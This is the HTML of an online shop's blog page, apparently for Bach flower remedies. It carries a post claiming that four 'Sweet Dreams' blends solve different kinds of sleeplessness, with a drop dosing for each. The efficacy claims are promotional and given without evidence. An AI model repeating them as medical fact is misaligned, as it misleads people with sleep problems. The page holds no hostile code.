                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16641624703089__main" class="shopify-section section"><link href="//www.feelbach.com/cdn/shop/t/13/assets/section-blog-post.css?v=168313035865016132941746112560" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Do You Suffer From Sleeplessness?</h1><span class="circle-divider caption-with-letter-spacing">
              <time itemprop="datePublished" datetime="2012-04-05T14:15:00Z">
                April 05, 2012
              </time>
            </span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//www.feelbach.com/cdn/shop/t/13/assets/share.js?v=23059556731731026671746112563" defer="defer"></script>

<share-button id="Share-template--16641624703089__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--16641624703089__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--16641624703089__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--16641624703089__main"
          value="https://www.feelbach.com/blogs/feel-good/do-you-suffer-from-sleeplessness"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--16641624703089__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Do You Suffer From Sleeplessness?</p>
<p>Missing out on sleep is a sure way to make everything worse - from your mental attitude to your work performance to your overall health.</p>
<p>Fortunately, Feel Bach! has formulated 4 different blends to alleviate the problem.</p>
<p>Why 4 different blends?</p>
<p>Because your reason for missing sleep may be different from your neighbor's.</p>
<p>Here are the 4 different causes of sleeplessness, and how to use Feel Bach! Flower Remedies to solve each of them:</p>
<p>You toss and turn and can't fall asleep. You simply can't relax and drift off. Use Sweet Dreams #1. Take 4 drops an hour before going to bed.</p>
<p>Your mind won't shut down and let you stay asleep. You keep waking up, thinking over the day or what you need to do tomorrow. Use Sweet Dreams #2. Take 4 drops every time you awake; not more than 3 x times a night.</p>
<p>You have nightmares that awaken you throughout the night. Use Sweet Dreams #3. Take 4 drops every time you awake; not more than 3 x times a night.</p>
<p>You awaken far too early each morning and can't go back to sleep. You may even feel like staying in bed is a waste of time - you need to get up and be busy. Use Sweet Dreams #4. Take 4 drops x 4 times a day.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/feel-good" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div>
</article>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Do You Suffer From Sleeplessness?",
  
  
  "articleBody": "Do You Suffer From Sleeplessness?\nMissing out on sleep is a sure way to make everything worse - from your mental attitude to your work performance to your overall health.\nFortunately, Feel Bach! has formulated 4 different blends to alleviate the problem.\nWhy 4 different blends?\nBecause your reason for missing sleep may be different from your neighbor's.\nHere are the 4 different causes of sleeplessness, and how to use Feel Bach! Flower Remedies to solve each of them:\nYou toss and turn and can't fall asleep. You simply can't relax and drift off. Use Sweet Dreams #1. Take 4 drops an hour before going to bed.\nYour mind won't shut down and let you stay asleep. You keep waking up, thinking over the day or what you need to do tomorrow. Use Sweet Dreams #2. Take 4 drops every time you awake; not more than 3 x times a night.\nYou have nightmares that awaken you throughout the night. Use Sweet Dreams #3. Take 4 drops every time you awake; not more than 3 x times a night.\nYou awaken far too early each morning and can't go back to sleep. You may even feel like staying in bed is a waste of time - you need to get up and be busy. Use Sweet Dreams #4. Take 4 drops x 4 times a day.",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https:\/\/www.feelbach.com"
  },
  "datePublished": "2012-04-05T14:15:00Z",
  "dateCreated": "2019-07-24T15:55:46Z",
  "author": {
    "@type": "Person",
    "name": "FB"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Feel Good. Feel Bach!"
  }
}
</script>


</section><section id="shopify-section-template--16641624703089__newsletter" class="shopify-section section"><style data-shopify>.section-template--16641624703089__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16641624703089__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--16641624703089__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--16641624703089__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--16641624703089__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--16641624703089__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--16641624703089__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16641627062385__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16641627062385__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16641627062385__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--16641627062385__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--16641627062385__footer color-accent-1 gradient section-sections--16641627062385__footer-padding animate-section animate--hidden" data-animations='' data-type='YoaATroaBugPy6hfHvWgHMNkUdzs33aWczCOz2oZ5GrLNww6RhQ6u3Qc2BG3AI3jK0/BO1Y9c/oGKhg3j0EFPDf3e8e0Q0S1x1FBr9HiFxMvenmLg+QnQdDEZEE1hqFPlhVPupXlEme894rT82wo9nZvMnXdRyjINsZS5ZvJw5bqusxHEUbYLQPDNF2nsQHA23YrvUPjLmqP2KX6GAiRultbD36q74QVckmYh+3BumEPEGnR9K4mtRsP/6F7/hUvZL5ho8HMkG7hAf5gZ0R+uVo41jmFarZ66qSf6RTstyDPzuoPTViCWRJtJ+OaOE1p+d393QLb1jtclcskJFd7gtRBjXOnb0jSbLcV4+z62UbpXoF+wL1q6cRzEu7WErI7KACRhbgf7+WDcUaCo84egQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/blogs/feel-good"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://shop.feelbach.com/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://shop.feelbach.com/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/16634413110/account/pages/6971b1a1-27f6-4c27-b8b0-3009fd3b921d?locale=en&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscriptions
                            </a>
                          </li><li>
                            <a
                              href="https://shop.feelbach.com/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/affiliates"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Careers
                            </a>
                          </li><li>
                            <a
                              href="https://www.feelbach.com/apps/llmstxt/llms.txt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              LLM Product Feed
                            </a>
                          </li><li>
                            <a
                              href="/pages/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pages/dr-edward-bach"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dr Edward Bach
                            </a>
                          </li><li>
                            <a
                              href="https://www.feelbach.com/products/harmless-cigarette-quit-smoking-aid"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Harmless Cigarette Quit Smoking Aid
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Contact information</h2><div class="footer-block__details-content rte">
                      <p><a href="mailto:support@feelbach.com" target="_blank" title="mailto:support@feelbach.com">support@feelbach.com</a></p><p><a href="tel:888-388-9470">(888) 388-9470</a></p><p>7901 4th St N STE 300<br/>St. Petersburg, FL 33702</p><p><a href="/pages/contact" title="CONTACT">Contact Form</a></p><p><a href="/pages/track-your-order" title="Track Your Order">Track Your Order</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Disclaimers</h2><div class="footer-block__details-content rte">
                      <p>Results may vary from person to person.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Feel.Bach.Flower.Remedies/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/feelbach/?hl=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
